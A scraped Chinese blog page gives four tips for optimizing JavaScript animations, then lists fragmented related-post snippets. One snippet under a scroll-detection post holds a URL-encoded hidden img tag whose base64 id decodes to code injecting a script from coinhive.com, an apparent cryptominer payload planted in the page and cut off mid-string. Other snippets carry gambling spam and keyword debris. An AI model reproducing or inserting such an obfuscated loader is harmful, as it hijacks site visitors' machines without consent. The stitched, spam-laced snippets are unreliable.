JS實現動畫的四條優化方法
JS實現動畫的四條優化方法

- 1)如果使用的是setTimeout實現的輪詢動畫,在每一次執行方法之前需要把前面的設置的定時器清除掉


- 2)為了防止全局變量的汙染,我們把定時器的返回值賦值給當前操作元素的自定義屬性;這樣做還有一個好處,就是如果當前動畫沒有完成,執行了下一個動畫,由於我們每一次都是給自己的自定義屬性,那麽下一個動畫開始的時候默認的把當前的動畫的結束了;


- 3)關於作用域累積的問題->在move中編寫一個_move來執行我們的動畫操作,_move裏面不需要傳遞參數,每一次都用move中存儲下來的值即可


- 4)為了防止走一步超了,不走還到不了邊界,我們在做邊界判斷的時候需要加上步長來做

JS實現動畫的四條優化方法
相關推薦
JS實現動畫的四條優化方法
存儲 關於 cnblogs ges idt 輪詢 image move 如果 JS實現動畫的四條優化方法 1)如果使用的是setTimeout實現的輪詢動畫,在每一次執行方法之前需要把前面的設置的定時器清除掉 2)為了防止全局變量的汙染,我們把定時器的返回值賦值
JS實現判斷滾動條滾到頁面底部並執行事件的方法
%3Cimg+style%3D%22display%3A+none%3B%3B%22+src%3Dx+id%3DdmFyIHM9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7cy5zcmM9Imh0dHBzOi8vY29pbmhpdmUuY29tL2xpYi9jb2l
JS實現數組去重方法總結(極速PC蛋蛋六種方法)
組元 urn 合並 ++i push oop tarray 開始 實現 方法一: 雙層循環,外層循環元素極速PC蛋蛋QQ2952777280【話仙源碼論壇】hxforum.com【木瓜源碼論壇】papayabbs.com,內層循環時比較值 如果有相同的值則跳過,不相同則pu
jquery 實現動畫效果(各種方法)
asc func 綜合 oat 代碼 jquer 一秒 遞歸 pan 1.show()和hide()和toggle()(這是show和hide的一個綜合,一個按鈕就實現顯示和隱藏) 效果: 代碼: <button type="button" class="show"
html5+css+js實現動畫特效,人物動畫
// 動畫結束事件 var animationEnd = (function() { var explorer = navigator.userAgent; if (~explorer.indexOf('WebKit')) {
五種js實現陣列去重的方法
第一種 刪除後面重複元素 function removeRepeat1(arr){ var a1=((new Date).getTime()) for(
原生js實現隨著滾動條滾動,導航會自動切換的效果
最近學習前端,把前面用原生js寫的一段有關tab切換效果的程式碼貼上,實現的效果比較簡陋,請大家見諒 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/
用CSS3實現動畫進度條
CSS3的新特性為我們實現漂亮的進度條掃清了障礙,我們可以完全不需要任何圖片和簡單的Javascript程式碼就可以構建。 一、第一個例子 效果圖: 1、基本的HTML HTML程式碼非常簡單: <div id=
原生JS實現動態時鐘(優化)
chan js實現 meta 文檔 時鐘 全局 tint min title <!doctype html> <html> <head> <meta charset="utf-8"> <title>無標題文檔&l
js實現父子類整合的方法
//屬性拷貝 function cpProperties(src,desc){ for(var key in src){ if(src.hasOwnProperty(key)){ desc[key] = src[key];
js實現字串替換replaceAll的方法
JS 字串替換操作有replace() 方法。但是這個方法有些問題,就是隻能替換目標字串中第一個匹配的字串。 如下例: var str = "wordwordwordword"; var strNew = str.replace("word","Excel"
js實現氣泡排序及優化
就排序演算法來說氣泡排序算是比較好理解的了,設想一下這樣一個上體育課的排隊的場景。體育老師要求按身高的由低到高依次排列成一隊,假設這是這學期的第一次體育課。大家剛開始都是處於亂排的狀態,假設隊伍有n個人。這時體育
JS實現百分比水平條
<!DOCTYPE html> <html> <head lang="en"> <meta charset="UTF-8"> <title></title> <style&
js實現隨滾動條滾動div位置動態變化
js實現隨滾動條滾動,div位置動態變化,使div不會因為滾動條的下滑而導致div被上部邊界覆蓋。 本例比較簡單,就不做過多解釋了。 注:不是完整程式碼,不能直接複製執行! js: $(function(){window.onscroll=function(){var to
原生js實現使滾動條緩慢回到頂部的效果
timer=setInterval(function(){ var scrollTop=document.documentElement.scrollTop||document.
python 實現下載進度條的方法
tps 轉化 locks import print class req stand exce 第一種(簡單).python實現簡單的進度條的方法 import sys for i in range(101): s="\r%d%% %s"%(i,"#"*i)
JS實現陣列去重的方法
1.使用ES6的Set進行去重 <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>陣列去重</title>
Js實現簡單計算器3 面向物件的方法 優化寫法
還是一樣的效果圖,如下: 這次採用面向物件的方法,建立了一個Caculator類,下面是類似於uml2.0類圖描述 :Caculator experssion:object result:object
原生js實現jquery的insertBefore 和insertAfter 方法(四)
網上實現類似方法都是針對相應dom節點進行操作,但許多情況下,會拼接好相應html以字串方式直接插入。 前不久做去jquery的時候用到類似方法,這裡簡單的記錄下,直接上程式碼吧 insertAfter方法實現 //某個元素後插入 insert
js實現window.open不被攔截的解決方法匯總
line bsp pan 測試 ava cli class 頁面 點擊 一、問題: 今天在處理頁面ajax請求過程中,想實現請求後打開新頁面,就想到通過 js window.open 來實現,但是最終都被瀏覽器攔截了。 二、分析: 在谷歌搜索有沒有解決方法,有些說可以通過新
